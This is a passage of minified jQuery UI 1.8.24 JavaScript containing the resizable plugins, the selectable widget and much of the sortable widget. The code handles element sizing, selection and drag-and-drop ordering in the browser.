i=this._vBoundaries,n=(this._aspectRatio||e.shiftKey,this.axis),s=p(t.width)&&i.maxWidth&&i.maxWidth<t.width,r=p(t.height)&&i.maxHeight&&i.maxHeight<t.height,o=p(t.width)&&i.minWidth&&i.minWidth>t.width,a=p(t.height)&&i.minHeight&&i.minHeight>t.height;o&&(t.width=i.minWidth),a&&(t.height=i.minHeight),s&&(t.width=i.maxWidth),r&&(t.height=i.maxHeight);var l=this.originalPosition.left+this.originalSize.width,h=this.position.top+this.size.height,u=/sw|nw|w/.test(n),c=/nw|ne|n/.test(n);o&&u&&(t.left=l-i.minWidth),s&&u&&(t.left=l-i.maxWidth),a&&c&&(t.top=h-i.minHeight),r&&c&&(t.top=h-i.maxHeight);var d=!t.width&&!t.height;return d&&!t.left&&t.top?t.top=null:d&&!t.top&&t.left&&(t.left=null),t},_proportionallyResize:function(){this.options;if(this._proportionallyResizeElements.length)for(var t=this.helper||this.element,e=0;e<this._proportionallyResizeElements.length;e++){var i=this._proportionallyResizeElements[e];if(!this.borderDif){var n=[i.css("borderTopWidth"),i.css("borderRightWidth"),i.css("borderBottomWidth"),i.css("borderLeftWidth")],s=[i.css("paddingTop"),i.css("paddingRight"),i.css("paddingBottom"),i.css("paddingLeft")];this.borderDif=f.map(n,function(t,e){return(parseInt(t,10)||0)+(parseInt(s[e],10)||0)})}f.browser.msie&&(f(t).is(":hidden")||f(t).parents(":hidden").length)||i.css({height:t.height()-this.borderDif[0]-this.borderDif[2]||0,width:t.width()-this.borderDif[1]-this.borderDif[3]||0})}},_renderProxy:function(){var t=this.element,e=this.options;if(this.elementOffset=t.offset(),this._helper){this.helper=this.helper||f('<div style="overflow:hidden;"></div>');var i=f.browser.msie&&f.browser.version<7,n=i?1:0,s=i?2:-1;this.helper.addClass(this._helper).css({width:this.element.outerWidth()+s,height:this.element.outerHeight()+s,position:"absolute",left:this.elementOffset.left-n+"px",top:this.elementOffset.top-n+"px",zIndex:++e.zIndex}),this.helper.appendTo("body").disableSelection()}else this.helper=this.element},_change:{e:function(t,e,i){return{width:this.originalSize.width+e}},w:function(t,e,i){this.options;var n=this.originalSize;return{left:this.originalPosition.left+e,width:n.width-e}},n:function(t,e,i){this.options;var n=this.originalSize;return{top:this.originalPosition.top+i,height:n.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(t,e,i){return f.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},sw:function(t,e,i){return f.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,e,i]))},ne:function(t,e,i){return f.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},nw:function(t,e,i){return f.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,e,i]))}},_propagate:function(t,e){f.ui.plugin.call(this,t,[e,this.ui()]),"resize"!=t&&this._trigger(t,e,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),f.extend(f.ui.resizable,{version:"1.8.24"}),f.ui.plugin.add("resizable","alsoResize",{start:function(t,e){var i=f(this).data("resizable").options,n=function(t){f(t).each(function(){var t=f(this);t.data("resizable-alsoresize",{width:parseInt(t.width(),10),height:parseInt(t.height(),10),left:parseInt(t.css("left"),10),top:parseInt(t.css("top"),10)})})};"object"!=typeof i.alsoResize||i.alsoResize.parentNode?n(i.alsoResize):i.alsoResize.length?(i.alsoResize=i.alsoResize[0],n(i.alsoResize)):f.each(i.alsoResize,function(t){n(t)})},resize:function(t,r){var e=f(this).data("resizable"),i=e.options,n=e.originalSize,s=e.originalPosition,o={height:e.size.height-n.height||0,width:e.size.width-n.width||0,top:e.position.top-s.top||0,left:e.position.left-s.left||0},a=function(t,i){f(t).each(function(){var t=f(this),n=f(this).data("resizable-alsoresize"),s={},e=i&&i.length?i:t.parents(r.originalElement[0]).length?["width","height"]:["width","height","top","left"];f.each(e,function(t,e){var i=(n[e]||0)+(o[e]||0);i&&0<=i&&(s[e]=i||null)}),t.css(s)})};"object"!=typeof i.alsoResize||i.alsoResize.nodeType?a(i.alsoResize):f.each(i.alsoResize,function(t,e){a(t,e)})},stop:function(t,e){f(this).removeData("resizable-alsoresize")}}),f.ui.plugin.add("resizable","animate",{stop:function(e,t){var i=f(this).data("resizable"),n=i.options,s=i._proportionallyResizeElements,r=s.length&&/textarea/i.test(s[0].nodeName),o=r&&f.ui.hasScroll(s[0],"left")?0:i.sizeDiff.height,a=r?0:i.sizeDiff.width,l={width:i.size.width-a,height:i.size.height-o},h=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null,u=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;i.element.animate(f.extend(l,u&&h?{top:u,left:h}:{}),{duration:n.animateDuration,easing:n.animateEasing,step:function(){var t={width:parseInt(i.element.css("width"),10),height:parseInt(i.element.css("height"),10),top:parseInt(i.element.css("top"),10),left:parseInt(i.element.css("left"),10)};s&&s.length&&f(s[0]).css({width:t.width,height:t.height}),i._updateCache(t),i._propagate("resize",e)}})}}),f.ui.plugin.add("resizable","containment",{start:function(t,e){var i=f(this).data("resizable"),n=i.options,s=i.element,r=n.containment,o=r instanceof f?r.get(0):/parent/.test(r)?s.parent().get(0):r;if(o)if(i.containerElement=f(o),/document/.test(r)||r==document)i.containerOffset={left:0,top:0},i.containerPosition={left:0,top:0},i.parentData={element:f(document),left:0,top:0,width:f(document).width(),height:f(document).height()||document.body.parentNode.scrollHeight};else{var a=f(o),l=[];f(["Top","Right","Left","Bottom"]).each(function(t,e){l[t]=g(a.css("padding"+e))}),i.containerOffset=a.offset(),i.containerPosition=a.position(),i.containerSize={height:a.innerHeight()-l[3],width:a.innerWidth()-l[1]};var h=i.containerOffset,u=i.containerSize.height,c=i.containerSize.width,d=f.ui.hasScroll(o,"left")?o.scrollWidth:c,p=f.ui.hasScroll(o)?o.scrollHeight:u;i.parentData={element:o,left:h.left,top:h.top,width:d,height:p}}},resize:function(t,e){var i=f(this).data("resizable"),n=i.options,s=(i.containerSize,i.containerOffset),r=(i.size,i.position),o=i._aspectRatio||t.shiftKey,a={top:0,left:0},l=i.containerElement;l[0]!=document&&/static/.test(l.css("position"))&&(a=s),r.left<(i._helper?s.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-s.left:i.position.left-a.left),o&&(i.size.height=i.size.width/i.aspectRatio),i.position.left=n.helper?s.left:0),r.top<(i._helper?s.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-s.top:i.position.top),o&&(i.size.width=i.size.height*i.aspectRatio),i.position.top=i._helper?s.top:0),i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top;var h=Math.abs((i._helper,i.offset.left-a.left+i.sizeDiff.width)),u=Math.abs((i._helper?i.offset.top-a.top:i.offset.top-s.top)+i.sizeDiff.height),c=i.containerElement.get(0)==i.element.parent().get(0),d=/relative|absolute/.test(i.containerElement.css("position"));c&&d&&(h-=i.parentData.left),h+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-h,o&&(i.size.height=i.size.width/i.aspectRatio)),u+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-u,o&&(i.size.width=i.size.height*i.aspectRatio))},stop:function(t,e){var i=f(this).data("resizable"),n=i.options,s=(i.position,i.containerOffset),r=i.containerPosition,o=i.containerElement,a=f(i.helper),l=a.offset(),h=a.outerWidth()-i.sizeDiff.width,u=a.outerHeight()-i.sizeDiff.height;i._helper&&!n.animate&&/relative/.test(o.css("position"))&&f(this).css({left:l.left-r.left-s.left,width:h,height:u}),i._helper&&!n.animate&&/static/.test(o.css("position"))&&f(this).css({left:l.left-r.left-s.left,width:h,height:u})}}),f.ui.plugin.add("resizable","ghost",{start:function(t,e){var i=f(this).data("resizable"),n=i.options,s=i.size;i.ghost=i.originalElement.clone(),i.ghost.css({opacity:.25,display:"block",position:"relative",height:s.height,width:s.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof n.ghost?n.ghost:""),i.ghost.appendTo(i.helper)},resize:function(t,e){var i=f(this).data("resizable");i.options;i.ghost&&i.ghost.css({position:"relative",height:i.size.height,width:i.size.width})},stop:function(t,e){var i=f(this).data("resizable");i.options;i.ghost&&i.helper&&i.helper.get(0).removeChild(i.ghost.get(0))}}),f.ui.plugin.add("resizable","grid",{resize:function(t,e){var i=f(this).data("resizable"),n=i.options,s=i.size,r=i.originalSize,o=i.originalPosition,a=i.axis;n._aspectRatio||t.shiftKey;n.grid="number"==typeof n.grid?[n.grid,n.grid]:n.grid;var l=Math.round((s.width-r.width)/(n.grid[0]||1))*(n.grid[0]||1),h=Math.round((s.height-r.height)/(n.grid[1]||1))*(n.grid[1]||1);/^(se|s|e)$/.test(a)?(i.size.width=r.width+l,i.size.height=r.height+h):/^(ne)$/.test(a)?(i.size.width=r.width+l,i.size.height=r.height+h,i.position.top=o.top-h):(/^(sw)$/.test(a)?(i.size.width=r.width+l,i.size.height=r.height+h):(i.size.width=r.width+l,i.size.height=r.height+h,i.position.top=o.top-h),i.position.left=o.left-l)}});var g=function(t){return parseInt(t,10)||0},p=function(t){return!isNaN(parseInt(t,10))}}(jQuery),function(h,t){h.widget("ui.selectable",h.ui.mouse,{options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch"},_create:function(){var t,e=this;this.element.addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){(t=h(e.options.filter,e.element[0])).addClass("ui-selectee"),t.each(function(){var t=h(this),e=t.offset();h.data(this,"selectable-item",{element:this,$element:t,left:e.left,top:e.top,right:e.left+t.outerWidth(),bottom:e.top+t.outerHeight(),startselected:!1,selected:t.hasClass("ui-selected"),selecting:t.hasClass("ui-selecting"),unselecting:t.hasClass("ui-unselecting")})})},this.refresh(),this.selectees=t.addClass("ui-selectee"),this._mouseInit(),this.helper=h("<div class='ui-selectable-helper'></div>")},destroy:function(){return this.selectees.removeClass("ui-selectee").removeData("selectable-item"),this.element.removeClass("ui-selectable ui-selectable-disabled").removeData("selectable").unbind(".selectable"),this._mouseDestroy(),this},_mouseStart:function(i){var n=this;if(this.opos=[i.pageX,i.pageY],!this.options.disabled){var t=this.options;this.selectees=h(t.filter,this.element[0]),this._trigger("start",i),h(t.appendTo).append(this.helper),this.helper.css({left:i.clientX,top:i.clientY,width:0,height:0}),t.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var t=h.data(this,"selectable-item");t.startselected=!0,!i.metaKey&&!i.ctrlKey&&(t.$element.removeClass("ui-selected"),t.selected=!1,t.$element.addClass("ui-unselecting"),t.unselecting=!0,n._trigger("unselecting",i,{unselecting:t.element}))}),h(i.target).parents().andSelf().each(function(){var t=h.data(this,"selectable-item");if(t){var e=!i.metaKey&&!i.ctrlKey||!t.$element.hasClass("ui-selected");return t.$element.removeClass(e?"ui-unselecting":"ui-selected").addClass(e?"ui-selecting":"ui-unselecting"),t.unselecting=!e,t.selecting=e,(t.selected=e)?n._trigger("selecting",i,{selecting:t.element}):n._trigger("unselecting",i,{unselecting:t.element}),!1}})}},_mouseDrag:function(i){var n=this;if(this.dragged=!0,!this.options.disabled){var s=this.options,r=this.opos[0],o=this.opos[1],a=i.pageX,l=i.pageY;if(a<r){var t=a;a=r,r=t}if(l<o){t=l;l=o,o=t}return this.helper.css({left:r,top:o,width:a-r,height:l-o}),this.selectees.each(function(){var t=h.data(this,"selectable-item");if(t&&t.element!=n.element[0]){var e=!1;"touch"==s.tolerance?e=!(t.left>a||t.right<r||t.top>l||t.bottom<o):"fit"==s.tolerance&&(e=t.left>r&&t.right<a&&t.top>o&&t.bottom<l),e?(t.selected&&(t.$element.removeClass("ui-selected"),t.selected=!1),t.unselecting&&(t.$element.removeClass("ui-unselecting"),t.unselecting=!1),t.selecting||(t.$element.addClass("ui-selecting"),t.selecting=!0,n._trigger("selecting",i,{selecting:t.element}))):(t.selecting&&((i.metaKey||i.ctrlKey)&&t.startselected?(t.$element.removeClass("ui-selecting"),t.selecting=!1,t.$element.addClass("ui-selected"),t.selected=!0):(t.$element.removeClass("ui-selecting"),t.selecting=!1,t.startselected&&(t.$element.addClass("ui-unselecting"),t.unselecting=!0),n._trigger("unselecting",i,{unselecting:t.element}))),t.selected&&!i.metaKey&&!i.ctrlKey&&!t.startselected&&(t.$element.removeClass("ui-selected"),t.selected=!1,t.$element.addClass("ui-unselecting"),t.unselecting=!0,n._trigger("unselecting",i,{unselecting:t.element})))}}),!1}},_mouseStop:function(e){var i=this;this.dragged=!1;this.options;return h(".ui-unselecting",this.element[0]).each(function(){var t=h.data(this,"selectable-item");t.$element.removeClass("ui-unselecting"),t.unselecting=!1,t.startselected=!1,i._trigger("unselected",e,{unselected:t.element})}),h(".ui-selecting",this.element[0]).each(function(){var t=h.data(this,"selectable-item");t.$element.removeClass("ui-selecting").addClass("ui-selected"),t.selecting=!1,t.selected=!0,t.startselected=!0,i._trigger("selected",e,{selected:t.element})}),this._trigger("stop",e),this.helper.remove(),!1}}),h.extend(h.ui.selectable,{version:"1.8.24"})}(jQuery),function(d,t){d.widget("ui.sortable",d.ui.mouse,{widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3},_create:function(){var t=this.options;this.containerCache={},this.element.addClass("ui-sortable"),this.refresh(),this.floating=!!this.items.length&&("x"===t.axis||/left|right/.test(this.items[0].item.css("float"))||/inline|table-cell/.test(this.items[0].item.css("display"))),this.offset=this.element.offset(),this._mouseInit(),this.ready=!0},destroy:function(){d.Widget.prototype.destroy.call(this),this.element.removeClass("ui-sortable ui-sortable-disabled"),this._mouseDestroy();for(var t=this.items.length-1;0<=t;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_setOption:function(t,e){"disabled"===t?(this.options[t]=e,this.widget()[e?"addClass":"removeClass"]("ui-sortable-disabled")):d.Widget.prototype._setOption.apply(this,arguments)},_mouseCapture:function(t,e){var i=this;if(this.reverting)return!1;if(this.options.disabled||"static"==this.options.type)return!1;this._refreshItems(t);var n=null,s=this;d(t.target).parents().each(function(){if(d.data(this,i.widgetName+"-item")==s)return n=d(this),!1});if(d.data(t.target,i.widgetName+"-item")==s&&(n=d(t.target)),!n)return!1;if(this.options.handle&&!e){var r=!1;if(d(this.options.handle,n).find("*").andSelf().each(function(){this==t.target&&(r=!0)}),!r)return!1}return this.currentItem=n,this._removeCurrentsFromItems(),!0},_mouseStart:function(t,e,i){var n=this.options;if((this.currentContainer=this).refreshPositions(),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},d.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,n.cursorAt&&this._adjustOffsetFromHelper(n.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!=this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),n.containment&&this._setContainment(),n.cursor&&(d("body").css("cursor")&&(this._storedCursor=d("body").css("cursor")),d("body").css("cursor",n.cursor)),n.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",n.opacity)),n.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",n.zIndex)),this.scrollParent[0]!=document&&"HTML"!=this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!i)for(var s=this.containers.length-1;0<=s;s--)this.containers[s]._trigger("activate",t,this._uiHash(this));return d.ui.ddmanager&&(d.ui.ddmanager.current=this),d.ui.ddmanager&&!n.dropBehaviour&&d.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this.helper.addClass("ui-sortable-helper"),this._mouseDrag(t),!0},_mouseDrag:function(t){if(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll){var e=this.options,i=!1;this.scrollParent[0]!=document&&"HTML"!=this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<e.scrollSensitivity?this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop+e.scrollSpeed:t.pageY-this.overflowOffset.top<e.scrollSensitivity&&(this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop-e.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<e.scrollSensitivity?this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft+e.scrollSpeed:t.pageX-this.overflowOffset.left<e.scrollSensitivity&&(this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft-e.scrollSpeed)):(t.pageY-d(document).scrollTop()<e.scrollSensitivity?i=d(document).scrollTop(d(document).scrollTop()-e.scrollSpeed):d(window).height()-(t.pageY-d(document).scrollTop())<e.scrollSensitivity&&(i=d(document).scrollTop(d(document).scrollTop()+e.scrollSpeed)),t.pageX-d(document).scrollLeft()<e.scrollSensitivity?i=d(document).scrollLeft(d(document).scrollLeft()-e.scrollSpeed):d(window).width()-(t.pageX-d(document).scrollLeft())<e.scrollSensitivity&&(i=d(document).scrollLeft(d(document).scrollLeft()+e.scrollSpeed))),!1!==i&&d.ui.ddmanager&&!e.dropBehaviour&&d.ui.ddmanager.prepareOffsets(this,t)}this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"==this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"==this.options.axis||(this.helper[0].style.top=this.position.top+"px");for(var n=this.items.length-1;0<=n;n--){var s=this.items[n],r=s.item[0],o=this._intersectsWithPointer(s);if(o&&(s.instance===this.currentContainer&&!(r==this.currentItem[0]||this.placeholder[1==o?"next":"prev"]()[0]==r||d.ui.contains(this.placeholder[0],r)||"semi-dynamic"==this.options.type&&d.ui.contains(this.element[0],r)))){if(this.direction=1==o?"down":"up","pointer"!=this.options.tolerance&&!this._intersectsWithSides(s))break;this._rearrange(t,s),this._trigger("change",t,this._uiHash());break}}return this._contactContainers(t),d.ui.ddmanager&&d.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,e){if(t){if(d.ui.ddmanager&&!this.options.dropBehaviour&&d.ui.ddmanager.drop(this,t),this.options.revert){var i=this,n=i.placeholder.offset();i.reverting=!0,d(this.helper).animate({left:n.left-this.offset.parent.left-i.margins.left+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft),top:n.top-this.offset.parent.top-i.margins.top+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)},parseInt(this.options.revert,10)||500,function(){i._clear(t)})}else this._clear(t,e);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null}),"original"==this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var t=this.containers.length-1;0<=t;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!=this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),d.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?d(this.domPosition.prev).after(this.currentItem):d(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},d(t).each(function(){var t=(d(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[-=_](.+)/);t&&i.push((e.key||t[1]+"[]")+"="+(e.key&&e.expression?t[1]:t[2]))}),!i.length&&e.key&&i.push(e.key+"="),i.join("&")},toArray:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},e.each(function(){i.push(d(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,n=this.positionAbs.top,s=n+this.helperProportions.height,r=t.left,o=r+t.width,a=t.top,l=a+t.height,h=this.offset.click.top,u=this.offset.click.left,c=a<n+h&&n+h<l&&r<e+u&&e+u<o;return"pointer"==this.options.tolerance||this.options.forcePointerForContainers||"pointer"!=this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?c:r<e+this.helperProportions.width/2&&i-this.helperProportions.width/2<o&&a<n+this.helperProportions.height/2&&s-this.helperProportions.height/2<l},_intersectsWithPointer:function(t){var e="x"===this.options.axis||d.ui.isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),i="y"===this.options.axis||d.ui.isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width),n=e&&i,s=this._getDragVerticalDirection(),r=this._getDragHorizontalDirection();return!!n&&(this.floating?r&&"right"==r||"down"==s?2:1:s&&("down"==s?2:1))},_intersectsWithSides:function(t){var e=d.ui.isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),i=d.ui.isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),n=this._getDragVerticalDirection(),s=this._getDragHorizontalDirection();return this.floating&&s?"right"==s&&i||"left"==s&&!i:n&&("down"==n&&e||"up"==n&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!=t&&(0<t?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!=t&&(0<t?"right":"left")},refresh:function(t){return this._refreshItems(t),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor==String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(t){var e=[],i=[],n=this._connectWith();if(n&&t)for(var s=n.length-1;0<=s;s--)for(var r=d(n[s]),o=r.length-1;0<=o;o--){var a=d.data(r[o],this.widgetName);a&&a!=this&&!a.options.disabled&&i.push([d.isFunction(a.options.items)?a.options.items.call(a.element):d(a.options.items,a.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),a])}i.push([d.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):d(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);for(s=i.length-1;0<=s;s--)i[s][0].each(function(){e.push(this)});return d(e)},_removeCurrentsFromItems:function(){for(var t=this.currentItem.find(":data("+this.widgetName+"-item)"),e=0;e<this.items.length;e++)for(var i=0;i<t.length;i++)t[i]==this.items[e].item[0]&&this.items.splice(e,1)},_refreshItems:function(t){this.items=[],this.containers=[this];var e=this.items,i=[[d.isFunction(this.options.items)?this.options.items.call(this.element[0],t,{item:this.currentItem}):d(this.options.items,this.element),this]],n=this._connectWith();if(n&&this.ready)for(var s=n.length-1;0<=s;s--)for(var r=d(n[s]),o=r.length-1;0<=o;o--){var a=d.data(r[o],this.widgetName);a&&a!=this&&!a.options.disabled&&(i.push([d.isFunction(a.options.items)?a.options.items.call(a.element[0],t,{item:this.currentItem}):d(a.options.items,a.element),a]),this.containers.push(a))}for(s=i.length-1;0<=s;s--)for(var l=i[s][1],h=i[s][0],u=(o=0,h.length);o<u;o++){var c=d(h[o]);c.data(this.widgetName+"-item",l),e.push({item:c,instance:l,width:0,height:0,left:0,top:0})}},refreshPositions:function(t){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());for(var e=this.items.length-1;0<=e;e--){var i=this.items[e];if(i.instance==this.currentContainer||!this.currentContainer||i.item[0]==this.currentItem[0]){var n=this.options.toleranceElement?d(this.options.toleranceElement,i.item):i.item;t||(i.width=n.outerWidth(),i.height=n.outerHeight());var s=n.offset();i.left=s.left,i.top=s.top}}if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(e=this.containers.length-1;0<=e;e--){s=this.containers[e].element.offset();this.containers[e].containerCache.left=s.left,this.containers[e].containerCache.top=s.top,this.containers[e].containerCache.width=this.containers[e].element.outerWidth(),this.containers[e].containerCache.height=this.containers[e].element.outerHeight()}return this},_createPlaceholder:function(t){var i=t||this,n=i.options;if(!n.placeholder||n.placeholder.constructor==String){var s=n.placeholder;n.placeholder={element:function(){var t=d(document.createElement(i.currentItem[0].nodeName)).addClass(s||i.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper")[0];return s||(t.style.visibility="hidden"),t},update:function(t,e){s&&!n.forcePlaceholderSize||(e.height()||e.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10)),e.width()||e.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10)))}}}i.placeholder=d(n.placeholder.element.call(i.element,i.currentItem)),i.currentItem.after(i.placeholder),n.placeholder.update(i,i.placeholder)},_contactContainers:function(t){for(var e=null,i=null,n=this.containers.length-1;0<=n;n--)if(!d.ui.contains(this.currentItem[0],this.containers[n].element[0]))if(this._intersectsWith(this.containers[n].containerCache)){if(e&&d.ui.contains(this.containers[n].element[0],e.element[0]))continue;e=this.containers[n],i=n}else this.containers[n].containerCache.over&&(this.containers[n]._trigger("out",t,this._uiHash(this)),this.containers[n].containerCache.over=0);if(e)if(1===this.containers.length)this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1;else if(this.currentContainer!=this.containers[i]){for(var s=1e4,r=null,o=this.positionAbs[this.containers[i].floating?"left":"top"],a=this.items.length-1;0<=a;a--)if(d.ui.contains(this.containers[i].element[0],this.items[a].item[0])){var l=this.containers[i].floating?this.items[a].item.offset().left:this.items[a].item.offset().top;Math.abs(l-o)<s&&(s=Math.abs(l-o),r=this.items[a],this.direction=0<l-o?"down":"up")}if(!r&&!this.options.dropOnEmpty)return;this.currentContainer=this.containers[i],r?this._rearrange(t,r,null,!0):this._rearrange(t,null,this.containers[i].element,!0),this._trigger("change",t,this._uiHash()),this.containers[i]._trigger("change",t,this._uiHash(this)),this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1}},_createHelper:function(t){var e=this.options,i=d.isFunction(e.helper)?d(e.helper.apply(this.element[0],[t,this.currentItem])):"clone"==e.helper?this.currentItem.clone():this.currentItem;return i.parents("body").length||d("parent"!=e.appendTo?e.appendTo:this.currentItem[0].parentNode)[0].appendChild(i[0]),i[0]==this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(""==i[0].style.width||e.forceHelperSize)&&i.width(this.currentItem.width()),(""==i[0].style.height||e.forceHelperSize)&&i.height(this.currentItem.height()),i},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),d.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"==this.cssPosition&&this.scrollParent[0]!=document&&d.ui.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]==document.body||this.offsetParent[0].tagName&&"html"==this.offsetParent[0].tagName.toLowerCase()&&d.browser.msie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"==this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t=this.options;if("parent"==t.containment&&(t.containment=this.helper[0].parentNode),"document"!=t.containment&&"window"!=t.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,d("document"==t.containment?document:window).width()-this.helperProportions.width-this.margins.left,(d("document"==t.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),!/^(document|window|parent)$/.test(t.containment)){var 